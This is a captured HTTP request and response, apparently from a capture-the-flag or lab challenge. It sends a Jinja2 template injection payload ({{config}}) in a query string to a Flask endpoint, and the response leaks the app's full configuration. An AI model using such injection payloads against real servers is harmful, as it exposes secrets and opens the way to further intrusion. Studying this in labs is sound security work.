 GET /length-limit?query={{config}} HTTP/1.1
Host: 61.139.2.128:7890
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://61.139.2.128:7890/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<Config {'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST':
True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>